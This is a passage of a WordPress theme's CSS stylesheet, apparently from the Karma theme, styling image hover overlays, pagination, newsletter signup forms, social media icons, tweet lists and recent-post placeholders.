	width: 147px;
	height: 107px;
	max-width: 147px;
	max-height: 107px;
	background-position: -470px -273px;
}
/* square */
.shadow_img_frame.shadow_square {
	width: 202px;
	height: 213px;
	max-width: 202px;
	max-height: 213px;
	background-position: -731px -1572px;
}
/*----------------------------*/
/* Image Frame Hover
/*----------------------------*/
/* @since 4.0 now using FontAwesome to generate hover overlay (you can change "content" below to any fontawesome icon you'd like. */
.lightbox-zoom {
	background: #FFF; /* update this color to change the "hover color" */
	position: relative;
	z-index: 1;
	margin: 8px 0 0 9px;
}
.shadow_img_frame .lightbox-zoom {margin: 6px 0 0 6px;}
.shadow_img_frame.shadow_gallery_single .lightbox-zoom {margin: 8px 0 0 9px;}
.lightbox-zoom:before {
	content: "\f002";
	color: #9E9E9E;
	position:absolute;
}
.lightbox-zoom.zoom-link:before {content: "\f061";}
.lightbox-zoom.zoom-1 {height: 563px; width: 703px;}
.lightbox-zoom.zoom-1:before {
	font-size: 54px;
	top: 47%;
	left: 47%;
}
.lightbox-zoom.zoom-2 {height: 234px; width: 437px;}
.lightbox-zoom.zoom-2:before {font-size: 40px;}
.lightbox-zoom.zoom-3 {height: 145px; width: 275px;}
.lightbox-zoom.zoom-3:before {
	left: 45%;
	top: 46%;
}
.lightbox-zoom.zoom-4 {height: 111px; width: 190px;}
.lightbox-zoom.zoom-4:before {
	font-size: 30px;
	left: 43%;
	top: 44.5%;
}
.lightbox-zoom.zoom-portrait-full {height: 792px; width: 612px;}
.lightbox-zoom.zoom-portrait-full:before {
	font-size: 70px;
	left: 45%;
	top: 47%;
}
.lightbox-zoom.zoom-portrait-small {height: 355px; width: 275px;}
.lightbox-zoom.zoom-2-small {
	height: 180px;
	width: 324px;	
}
.lightbox-zoom.zoom-3-small {height: 113px; width: 202px;}
.lightbox-zoom.zoom-3-small:before {
	font-size: 28px;
	top: 45%;
	left: 44%;
}
.lightbox-zoom.zoom-4-small {height: 76px; width: 135px;}
.lightbox-zoom.zoom-4-small:before {
	font-size: 25px;
	top: 40%;
	left: 42%;
}
.lightbox-zoom.zoom-banner-full {height: 201px; width: 922px;}
.lightbox-zoom.zoom-banner-side-nav {height:201px; width: 703px;}
.lightbox-zoom.zoom-banner-side-nav-sidebar {height: 201px; width: 493px;}
.lightbox-zoom.zoom-banner-side-nav-sidebar:before {
	top: 48%;
	left: 47%;
}
.lightbox-zoom.zoom-square {height: 180px; width: 190px;}
.lightbox-zoom.zoom-square:before {
	font-size: 30px;
	top: 45%;
	left: 44%;
}
/* constants */
.lightbox-zoom.zoom-banner-full:before,
.lightbox-zoom.zoom-banner-side-nav:before {
	top: 48%;
	left: 48%;
}
.lightbox-zoom.zoom-3:before,
.lightbox-zoom.zoom-2-small:before,
.lightbox-zoom.zoom-banner-full:before,
.lightbox-zoom.zoom-banner-side-nav:before,
.lightbox-zoom.zoom-banner-side-nav-sidebar:before,
.lightbox-zoom.zoom-portrait-small:before {
	font-size: 33px;	
}
.lightbox-zoom.zoom-2:before,
.lightbox-zoom.zoom-2-small:before,
.lightbox-zoom.zoom-portrait-small:before {
	top: 47%;
	left: 45%;
}
.modern_three_col_square .lightbox-zoom.zoom-3,
.shadow_three_col_square .lightbox-zoom.zoom-3 {height: 275px;}
/*----------------------------*/
/* Miscellaneous
/*----------------------------*/
.hr,
.hr_top_link {
	border-top: 1px solid #FEFEFC;
	position: relative;
}
.hr_top_link {margin-bottom: 1em;}
.hr {margin:20px 0;	}
.hr_shadow {
	background: url(images/_global/bg-divider-shadow.png) 0 0 no-repeat;
	background-size: 100%;
	border: 0;
	height: 20px;
	margin: 15px 0 22px 0;
	width: 100%;
}
.hr_gap {
	display: block;
	width: 100%;
}
table {font-size: 1.2em;}
table td, table th {padding: 6px;}
#footer .contact-form label {color: #FFF;}
/*----------------------------*/
/* KARMA Pagenavi
/*----------------------------*/
.karma-pages,
.wp-pagenavi,
.woocommerce-pagination {
	clear: both;
	font-size: .8em;
	text-transform: uppercase;
	letter-spacing: 1.6px;
	padding: 25px 0 0 0;
	height: 40px;
	text-align: left;
}
.karma-pages .pages,
.wp-pagenavi .pages {
	margin-right: 6px;
	background:none;
	border:0;
}
.karma-pages a,
.karma-pages span,
.wp-pagenavi a,
.wp-pagenavi span,
.woocommerce-pagination a,
.woocommerce-pagination span {
	border:1px solid #D8D8D6;
	text-decoration: none;
	padding: 5px 11px 5px 12px;
	display: inline-block;
	background: #FFF;
	margin-right: 6px;
}
.karma-pages a:hover,
.wp-pagenavi a:hover,
.woocommerce-pagination a:hover {
	background: #DCDCDB !important;
	border-color: transparent;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
       -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
            box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
}
.karma-pages span.current,
.wp-pagenavi span.current,
.woocommerce-pagination .current {
	color: #FFF;
	border: 0;
}
/*----------------------------*/
/* MailChimp
/*----------------------------*/
#mc_signup form {
	margin: 0;
	padding: 0;
	margin-top:;
}
#mc_signup .mc_input {
	border:1px solid rgba(255, 255, 255, 0.15);
	background: rgba(255, 255, 255, 0.2);
	color: #222;
	width:98%;
	padding: 10px;
	position: relative;
	-webkit-transition: all 0.30s ease-in-out;
       -moz-transition: all 0.30s ease-in-out;
        -ms-transition: all 0.30s ease-in-out;
         -o-transition: all 0.30s ease-in-out;
}
#mc_signup .mc_input:focus {
	background: rgba(255, 255, 255, 0.45);
	border:1px solid rgba(255, 255, 255, 0.35);
}
#mc_signup .mc_merge_var {
	margin-bottom: 5px;
}
#sidebar #mc_signup .mc_merge_var {
	margin-bottom: 0;
}
#mc_signup .mc_required {
	font-size: 14px;
}
#mc-indicates-required {
	font-size: 11px;
}
#mc_signup .mc_signup_submit {
	clear: left;
	text-align: left;
	padding: 10px 0 0 0;
	width: 166px;
}
#footer #mc_signup #mc_signup_submit {
    border: 0;
    color: #5E5E5E;
    cursor: pointer;
    display: block;
    font-size: 11px;
    font-weight: bold;
    letter-spacing: .8px;
    margin: 0;
    padding: 8px 10px;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    text-transform: uppercase;
    width: auto;
}
#mc_signup_form .mc_var_label {
	display: block;
	padding-bottom: 2px;
}
.widget_mailchimpsf_widget .widget-title {
	line-height: 1.4em;
	margin-bottom: 0.75em;
}
#mc_subheader {
	line-height: 1.25em;
	margin-bottom: 18px;
}
.mc_merge_var {
	margin-bottom: 1.0em;
}
.mc_var_label,
.mc_interest_label {
	display: block;
	margin-bottom: 0.5em;
}
.mc_input {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
}
.mc_input.mc_phone {
	width: auto;
}
select.mc_select {
	margin-top: 0.5em;
	width: 100%;
}
.mc_address_label {
	margin-top: 1.0em;
	margin-bottom: 0.5em;
	display: block;
}
.mc_address_label ~ select {
	width: 100%;
}
.mc_list li {
	list-style: none;
	background: none !important;
}
.mc_interests_header {
	margin-top: 1.0em;
	margin-bottom: 0.5em;
}
.mc_interest label,
.mc_interest input {
	margin-bottom: 0.4em;
}
#mc_signup_submit {
	margin-top: 1.5em;
	width: 80%;
}
#mc_unsub_link a {
	font-size: 0.75em;
}
#mc_unsub_link {
	margin-top: 1.0em;
}
.mc_header_address,
.mc_email_format {
	display: block;
	font-weight: bold;
	margin-top: 1.0em;
	margin-bottom: 0.5em;
}
.mc_email_options {
	margin-top: 0.5em;
}
.mc_email_type {
	padding-left: 4px;
}
/*----------------------------*/
/* Wordpress Defaults
/*----------------------------*/
.entry-content img {
	margin: 0 0 10px 0;
}
.alignleft, img.alignleft {
	margin-right: 10px;
	display: inline;
	float: left;
}
.alignright, img.alignright {
	margin-left: 10px;
	display: inline;
	float: right;
}
.aligncenter, img.aligncenter {
	margin: 0 auto;
	display: block;
	clear: both;
}
.wp-caption {
	margin-bottom: 10px;
	text-align: center;
	padding-top: 5px;
}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
}
.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
.sticky {/* styles go here */}
.gallery-caption {/* styles go here */}
.bypostauthor {/* styles go here */}
/*----------------------------*/
/* 404 Error Page
/*----------------------------*/
.four_error {
	min-height: 222px;
	background: url(images/_global/404_error.png) left center no-repeat;
	padding: 40px 30px 0 280px;
	margin: 0 0 0 80px;
}
.four_message {
	width: 460px;
}
#main .four_message ul {
	padding: 10px 0 0 14px;
}
#main .four_o_four {
	color: #222;
	font-size: 1.9em;
}
/*----------------------------*/
/* Constant Contact
/*----------------------------*/
#constant-contact-signup input {
	width: 201px;
	padding: 5px;
	color: #222;
}
#constant-contact-signup .checkbox {
	width: 15px;
	font-size: 13px;
}
#constant-contact-signup .button {
	border: 0;
	margin: 0;
	padding: 6px 10px !important;
	cursor: pointer;
	letter-spacing: 0.8px;
	text-transform: uppercase;
	color: #333;
	border: 1px solid #999;
	display: block;
	font-size: 11px !important;
	width: 90px;
}
/*----------------------------*/
/* Widgets + Shortcodes
/*----------------------------*/
.sidebar-widget {
	border-bottom: 1px solid #FEFEFC;
	float: left;
	margin-bottom: 34px;
	padding-bottom: 34px;
	position: relative;
	width: 100%;
	
}
.sidebar-widget:after {
   content: " ";
   position: absolute;
   left:0;
   bottom:0;
   width:100%;
   height:1px;
   border-bottom: 1px solid #D8D8D6;
}
.sidebar-widget p:last-child {
	margin: 0;
}
/*----------------------------*/
/* Blogroll - Footer
/*----------------------------*/
.blogroll img {
	width: 52px;
	height: 52px;
	float: left;
	padding: 0 15px 5px 0;
}
.blogroll li {
	width: 100%;
	float: left;
}
.blogroll li {
	margin-bottom: 20px;
}
#footer .blogroll a,
#footer ul.tt-recent-posts h4 {
	font-weight: bold;
}
/*----------------------------*/
/* Calendar 
/*----------------------------*/
table#wp-calendar {
	width: 100%;
}
table#wp-calendar td {
	width: 14%;
	text-align: center;
}
td#today {
	font-weight: bold;
}
.widget_calendar tfoot td {
	background-image: none;
}
.widget_calendar td a {
	text-decoration: underline;
}
/*----------------------------*/
/* Recent Posts - Sidebar
/*----------------------------*/
#sidebar .footer_post,
#sub_nav .sub_nav_sidebar .footer_post {
	margin-bottom: 5px;	
}
#sidebar .footer_post h4,
#sub_nav .sub_nav_sidebar .footer_post h4 {
	font-size: 1.2em;
	padding-bottom: 0px;
	margin-bottom: 0;
	font-weight: bold;
	color: #222;
}
#sidebar .footer_post h4 a,
#sub_nav .sub_nav_sidebar .footer_post h4 a {
	text-decoration: none;
	color: #222;
}
#sidebar .footer_post p,
#sub_nav .sub_nav_sidebar .footer_post p {
	margin: 0 0 15px 0;
	line-height: 19px;
}
#sidebar .footer_post p a,
#sub_nav .sub_nav_sidebar .footer_post p a {
	text-decoration: none;
}
#sidebar .footer_post a:hover,
#sub_nav .sub_nav_sidebar .footer_post a:hover {
	text-decoration: underline;
}
/*----------------------------*/
/* Blogroll - Sidebar
/*----------------------------*/
#sidebar .blogroll {
	margin: 0;
}
#sidebar .blogroll li {
	width: 100%;
	background: none !important;
	padding: 0;
	margin-bottom: 8px;
}
/*----------------------------*/
/* Social Media Icons
/*----------------------------*/
#content ul.social_icons {
	margin-left:0;
}
#content ul.social_icons {
	padding: 5px 0;
}
ul.social_icons li,
ul.social_icons a {
	float: left;
	width: 32px;
	height: 32px;
}
ul.social_icons li {
	margin: 0 12px 12px 0;
	padding: 0;
}
ul.social_icons a {
	display: block;
	border: 0;
	text-decoration: none;
	text-indent: -9999em;
}
/* styles to show social media name (checkbox to toggle is built into widget) */
ul.social_icons.tt_show_social_title a,
.top-block  ul.social_icons.tt_show_social_title a {
	text-indent: 0;
}
ul.social_icons.tt_show_social_title a,
.top-block  ul.social_icons.tt_show_social_title a {
	text-indent: 16px;
	font-size: 11px;
}
#sidebar ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_show_social_title a,
#footer ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_show_social_title a {
	color: #FFF;
	text-indent: 27px;
}
#content ul.social_icons.tt_vector_social_icons.tt_show_social_title a,
#content ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_show_social_title a {
	text-indent: 22px;
}
#sidebar ul.social_icons.tt_vector_social_icons.tt_show_social_title a,
#footer ul.social_icons.tt_vector_social_icons.tt_show_social_title a {
	text-indent: 24px;
}
#sidebar ul.social_icons.tt_vector_social_icons.tt_show_social_title a.facebook,
#footer ul.social_icons.tt_vector_social_icons.tt_show_social_title a.facebook,
#content ul.social_icons.tt_vector_social_icons.tt_show_social_title a.facebook {
	text-indent: 16px;
}
.top-block  ul.social_icons.tt_show_social_title a.rss,
.top-block  ul.social_icons.tt_show_social_title a.skype,
.top-block  ul.social_icons.tt_show_social_title a.linkedin,
.top-block  ul.social_icons.tt_show_social_title a.foursquare,
.top-block  ul.social_icons.tt_show_social_title a.digg {
	text-indent: 15px;
}
.top-block  ul.social_icons.tt_show_social_title a.facebook {
	text-indent: 10px;
}
.top-block  ul.social_icons.tt_show_social_title a.email,
.top-block  ul.social_icons.tt_show_social_title a.youtube {
	text-indent: 18px;
}
#footer  ul.social_icons.tt_show_social_title a {
	text-indent: 25px;
	font-size: 13px;
}
#footer  ul.social_icons.tt_show_social_title a.twitter,
#footer  ul.social_icons.tt_show_social_title a.youtube {
	text-indent: 26px;
}
#sidebar .sidebar-widget ul.social_icons,
#sidebar ul.social_icons {
	float: none !important;
	padding-top: 10px;
}
#sidebar .sidebar-widget ul.social_icons li,
#sidebar ul.social_icons li {
	padding: 0 !important;
	background-image: none !important;
}
.top-block ul.social_icons li {
	float: left;
	width: 16px;
	height: 16px;
	margin: 0 1px 0 0;
	padding: 0 6px;
}
.top-block ul.social_icons a {
	float: left;
	width: 16px;
	height: 16px;
	display: block;
	border: 0;
	padding: 0;
	text-decoration: none;
	text-indent: -9999em;
}
ul.social_icons .rss {
	background-position: -1px -36px;
}
ul.social_icons .twitter {
	background-position: -72px -36px;
}
ul.social_icons .facebook {
	background-position: -37px -36px;
}
ul.social_icons .flickr {
	background-position: -108px -36px;
}
ul.social_icons .youtube {
	background-position: -144px -36px;
}
ul.social_icons .linkedin {
	background-position: -179px -36px;
}
ul.social_icons .pinterest {
	background-position: -205px -101px;
}
ul.social_icons .instagram {
	background-position: -261px -101px;
}
ul.social_icons .foursquare {
	background-position: -215px -36px;
}
ul.social_icons .delicious {
	background-position: -250px -36px;
}
ul.social_icons .digg {
	background-position: -286px -36px;
}
ul.social_icons .email {
	background-position: -358px -36px;
}
ul.social_icons .google {
	background-position: -322px -36px;
}
ul.social_icons .dribbble {
	background-position: -149px -101px;
}
ul.social_icons .skype {
	background-position: -93px -101px;
}
.top-block ul.social_icons .rss {
	background-position: -1px -77px;
}
.top-block ul.social_icons .twitter {
	background-position: -52px -77px;
}
.top-block ul.social_icons .facebook {
	background-position: -26px -77px;
}
.top-block ul.social_icons .flickr {
	background-position: -77px -77px;
}
.top-block ul.social_icons .youtube {
	background-position: -102px -77px;
}
.top-block ul.social_icons .linkedin {
	background-position: -127px -77px;
}
.top-block ul.social_icons .pinterest {
	background-position: -240px -101px;
}
.top-block ul.social_icons .instagram {
	background-position: -298px -102px;
}
.top-block ul.social_icons .foursquare {
	background-position: -153px -77px;
}
.top-block ul.social_icons .delicious {
	background-position: -178px -77px;
}
.top-block ul.social_icons .digg {
	background-position: -203px -77px;
}
.top-block ul.social_icons .email {
	background-position: -253px -77px;
}
.top-block ul.social_icons .google {
	background-position: -228px -77px;
}
.top-block ul.social_icons .dribbble {
	background-position: -184px -101px;
}
.top-block ul.social_icons .skype {
	background-position: -128px -101px;
}
#wrapper .top-block .toolbar-right ul.social_icons li {
	background: none !important;
}
#sidebar ul.social_icons li:before,
#sub_nav ul.social_icons li:before {
	content: "";	
}
/* plain-style retina-ready vector social icons (fontAwesome) */
ul.social_icons.tt_vector_social_icons a {
	background:none;
	position:relative;
	padding:0 2px;
}
ul.social_icons.tt_vector_social_icons a:after {
	position: absolute;
	left: 0;
	top: 0;
	text-indent: 0;
	font-size: 14px;
}
div.top-holder ul.social_icons.tt_vector_social_icons a:after {
	color: #FFF;
}
ul.social_icons.tt_vector_social_icons a,
ul.social_icons.tt_vector_social_icons li {
	width: auto;
	height: auto;
}
#content ul.social_icons.tt_vector_social_icons a:after {
	font-size: 18px;
}
#content ul.social_icons.tt_vector_social_icons a.email:after,
#content ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.email:after {
	font-size: 17px;
}
#content ul.social_icons.tt_vector_social_icons li {
	margin-right:25px;	
}
#content ul.social_icons.tt_vector_social_icons a:hover {
	text-decoration: underline;	
}
#content ul.social_icons.tt_vector_social_icons.tt_vector_social_color a:hover {
	text-decoration: none;	
}
.top-block ul.social_icons.tt_vector_social_icons a,
#footer ul.social_icons.tt_vector_social_icons a {
	opacity: 0.6;	
}
.top-block ul.social_icons.tt_vector_social_icons a:hover,
#footer ul.social_icons.tt_vector_social_icons a:hover {
	opacity: 1.0;	
}
#footer ul.social_icons.tt_vector_social_icons.tt_vector_social_color a {
	opacity: 1.0;	
}
#footer ul.social_icons.tt_vector_social_icons.tt_vector_social_color a:hover {
	opacity: 0.5;	
}
#footer ul.social_icons.tt_vector_social_icons.tt_no_social_title a,
#sidebar ul.social_icons.tt_vector_social_icons.tt_no_social_title a {
	width: 20px;	
}
#footer ul.social_icons.tt_vector_social_icons a:after,
#sidebar ul.social_icons.tt_vector_social_icons a:after {
	font-size: 20px;
}
.top-block ul.social_icons.tt_vector_social_icons li {
	margin-right:10px;	
}
#sidebar ul.social_icons.tt_vector_social_icons li {
	margin:0 10px 15px 0;	
}
ul.social_icons.tt_vector_social_icons a.rss:after {
	content:"\f09e";
}
ul.social_icons.tt_vector_social_icons a.twitter:after {
	content:"\f099";
}
ul.social_icons.tt_vector_social_icons a.facebook:after {
	content:"\f09a";
}
ul.social_icons.tt_vector_social_icons a.email:after{
	content:"\f0e0";
}
ul.social_icons.tt_vector_social_icons a.flickr:after {
	content:"\f16e";
}
ul.social_icons.tt_vector_social_icons a.youtube:after {
	content:"\f16a";
}
ul.social_icons.tt_vector_social_icons a.linkedin:after {
	content:"\f0e1";
}
ul.social_icons.tt_vector_social_icons a.pinterest:after {
	content:"\f0d3";
}
ul.social_icons.tt_vector_social_icons a.instagram:after {
	content:"\f16d";
}
ul.social_icons.tt_vector_social_icons a.foursquare:after {
	content:"\f180";
}
ul.social_icons.tt_vector_social_icons a.delicious:after {
	content:"\f009";
}
ul.social_icons.tt_vector_social_icons a.digg:after {
	content:"\f164";
}
ul.social_icons.tt_vector_social_icons a.google:after {
	content:"\f0d5";
}
ul.social_icons.tt_vector_social_icons a.dribbble:after {
	content:"\f17d";
}
ul.social_icons.tt_vector_social_icons a.skype:after {
	content:"\f17e";
}
#footer .social_icons.tt_vector_social_icons + h3 {
	margin-top: 30px;	
}
/* retina-ready color vector social icons (fontAwesome) */
.main-area ul.social_icons.tt_vector_social_icons.tt_show_social_title li {
	margin-bottom: 20px !important;	
}
.main-area ul.social_icons.tt_image_social_icons li {
	margin-bottom: 16px !important;	
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a:after,
ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_show_social_title a {
	color: #FFF !important;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a:after {
	left: 10px;
	top: 7px;
	font-size: 13px;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a {
	padding: 7px 8px;
	opacity: 1.0;
	-webkit-transition: all .1s ease;
	   -moz-transition: all .1s ease;
	    -ms-transition: all .1s ease;
	        transition: all .1s ease;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a:hover {
	-webkit-transform: scale(1.1);	
	   -moz-transform: scale(1.1);
	    -ms-transform: scale(1.1);	
	        transform: scale(1.1);	
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.rss {
	background-color: #FF8300;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.twitter {
	background-color: #00ACED;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.twitter:after {left: 9px;}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.facebook {
	background-color: #3B5998;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.facebook:after {left: 14px;}
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.facebook:after {left: 8px;}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.email {
	background-color: #731A8B;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.email:after {left: 9px;top: 7px;}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.flickr {
	background-color: #0063DB;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.youtube {
	background-color: #CD332D;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.youtube:after {left: 8px;top:7px;}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.linkedin {
	background-color: #007FB1;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.pinterest {
	background-color: #CB2027;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.instagram {
	background-color: #B7A28C;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.foursquare {
	background-color: #87C442;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.delicious {
	background-color: #3274D1;
	
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.digg {
	background-color: #14589E;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.google {
	background-color: #D14836;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.dribbble {
	background-color: #EA4C89;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.skype {
	background-color: #00AFF0;
}
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a.skype:after {left:9px;}
#footer .social_icons.tt_vector_social_icons + h3 {
	margin-top: 45px;	
}
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a {
	padding: 0px 5px;
}
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a,
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title li {
	width: 10px;	
}
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a:after {
	left: 5px;
    top: 1px;	
}
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.email:after {
	font-size: 12px;	
}
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.youtube:after {
	left: 3px;
    top: 0px;	
}
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.email:after,
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.flickr:after,
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.pinterest:after,
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.skype:after {
	left: 4px;
    top: 0px;	
}
div.top-holder ul.social_icons.tt_vector_social_icons.tt_vector_social_color a:hover {
	-webkit-transform: none;	
	   -moz-transform: none;
	    -ms-transform: none;	
	        transform: none;
			opacity: 0.6;
}
#content ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a,
#content ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title li {
	width: 17px;
	min-height: 17px;
}
#content ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.linkedin:after,
#content ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.delicious:after,
#content ul.social_icons.tt_vector_social_icons.tt_vector_social_color.tt_no_social_title a.flickr:after {
	left: 9px;	
}
/*----------------------------*/
/* Latest Tweets
/*----------------------------*/
#content ul.twitterList,
.content_full_width ul.twitterList {
	margin: 0 0 0 0;
	padding: 0 0 30px 0;
}
#sidebar ul.twitterList li a,
ul.twitterList li a {
	text-decoration: underline;
}
ul.twitterList li span.tweet_days {
	color: #999;
	font-size: 11px;
}
ul.twitterList li:before,
#sidebar ul.twitterList li:before,
#footer ul.twitterList li:before {
	background-position: -395px -9px;
	height: 14px;
	width: 26px;
	content:"";
	position:absolute;
	left: 0;
	top: 4px;
	margin:0;
}
#footer ul.twitterList li:before {
	background-position: -1px -98px;
}
#sidebar ul.twitterList li,
#content ul.twitterList li,
#content.content_full_width ul.twitterList li,
#footer ul.twitterList li {
	margin-bottom: 15px;
	padding-left: 32px;
	position: relative;
}
#footer ul.twitterList li {
	color: inherit;	
}
/*----------------------------*/
/* Tag Cloud
/*----------------------------*/
#sidebar div.tagcloud a {
	background: rgba(0,0,0,0.1);
	padding: 4px 7px;
	float: left;
	margin: 5px;
}
#sidebar div.tagcloud a:hover {
	background: rgba(0,0,0,0.2);
	text-decoration: none;
}
#sidebar div.tagcloud a,
ul.tt-recent-posts li {
	-webkit-transition: background 400ms ease;
       -moz-transition: background 400ms ease;
        -ms-transition: background 400ms ease;
         -o-transition: background 400ms ease;
            transition: background 400ms ease;
}
/*----------------------------*/
/* Blog Posts
/*----------------------------*/
#content ul.tt-recent-posts {
	margin: 0;	
}
#content ul.tt-recent-posts li {
	padding: 20px;
	margin: 0;
	width: 100%;
	clear: left;
	min-height: 71px;
	overflow: hidden; /* Force growth to cover floated elements */
}
ul.tt-recent-posts li:hover {
	background: rgba(0, 0, 0, 0.10);
}
ul.tt-recent-posts li a {
    display: block;
    height: 100%;
    width: 100%;
	text-decoration: none;
}
#sidebar ul.tt-recent-posts li a:hover {
	text-decoration: none;
}
ul.tt-recent-posts .tt-blog-sc-img {
	border: 4px solid #FFF;
	float: left;
	margin: 0 15px 10px 0;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
	   -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
    		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
ul.tt-recent-posts h4 {
	margin-bottom: 5px !important;
	font-size: 15px !important;	
}
ul.tt-recent-posts p {
	margin:0 !important;
	padding: 0 !important;
	font-size: 12px;
}
/* Default placeholder images */
.tt-blog-placeholder {
	background-color: #FCFCFC;
	background-image: linear-gradient(to bottom, #FCFCFC, #DEDEDE);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#FCFCFC), to(#DEDEDE));
	background-image: -webkit-linear-gradient(top, #FCFCFC, #DEDEDE);
	background-image: -moz-linear-gradient(top, #FCFCFC, #DEDEDE);
	background-image: -webkit-linear-gradient(top, #FCFCFC, #DEDEDE);
	background-image: -o-linear-gradient(top, #FCFCFC, #DEDEDE);
	background-image: ms-linear-gradient(to bottom, #FCFCFC, #DEDEDE);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FCFCFC', endColorstr='#DEDEDE');
	position: relative;
	display: inline-block;
}
.tt-blog-placeholder:before {
	content: "\f0f6";
	color: #C9C9C9;
	position:absolute;
}
.tt-blog-placeholder.tt-blog-video:before {
	content: "\f01d";
}
.tt-blog-placeholder.tt-blog-default {
	height: 65px;
	width: 65px;
	margin: 6px 0 0 6px;	
}
.tt-blog-placeholder.tt-blog-default:before {
	font-size: 27px;
	top: 23px;
	left: 23px;
}
.tt-blog-placeholder.tt-blog-two_col_large {
	height: 234px;
	width: 437px;	
}
.tt-blog-placeholder.tt-blog-two_col_large:before {
	font-size: 40px;
	top: 107px;
	left: 204px;
}
.tt-blog-placeholder.tt-blog-three_col_large {
	height: 145px;
	width: 275px;	
}
.tt-blog-placeholder.tt-blog-three_col_large:before {
	font-size: 32px;
	top: 63px;
	left: 126px;
}
.tt-blog-placeholder.tt-blog-four_col_large {
	height: 111px;
	width: 190px;	
}
.tt-blog-placeholder.tt-blog-four_col_large:before {
	font-size: 28px;
	top: 47px;
	left: 85px;
}
.tt-blog-placeholder.tt-blog-two_col_small {
	height: 180px;
	width: 324px;	
}
.tt-blog-placeholder.tt-blog-two_col_small:before {
	font-size: 34px;
	top: 80px;
	left: 150px;
}
.tt-blog-placeholder.tt-blog-three_col_small {
	height: 113px;
	width: 202px;	
}
.tt-blog-placeholder.tt-blog-three_col_small:before {
	font-size: 28px;
	top: 48px;
	left: 91px;
}
.tt-blog-placeholder.tt-blog-four_col_small {
	height: 76px;
	width: 135px;	
}
.tt-blog-placeholder.tt-blog-four_col_small:before {
	font-size: 23px;
	top: 28px;
	left: 59px;
}
#sidebar ul.tt-recent-posts li:before {
	display: none;
}
#footer .tt-blog-placeholder.tt-blog-default,
#footer a.tt-recent-post-link img,
#sidebar .tt-blog-placeholder.tt-blog-default,
#sidebar a.tt-recent-post-link img {
	height: 50px;
	width: 50px;
}
#footer .tt-blog-placeholder.tt-blog-default:before,
#sidebar .tt-blog-placeholder.tt-blog-default:before {
	font-size: 23px;
	top: 16px;
	left: 17px;
}
#footer ul.tt-recent-posts .tt-blog-sc-img,
#sidebar ul.tt-recent-posts .tt-blog-sc-img {
	margin: 0 10px 5px 0;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
	   -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
    		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
}
#footer ul.tt-recent-posts h4,
#sidebar ul.tt-recent-posts h4 {
	font-size: 12px !important;	
}
#footer ul.tt-recent-posts p,
#sidebar ul.tt-recent-posts p {
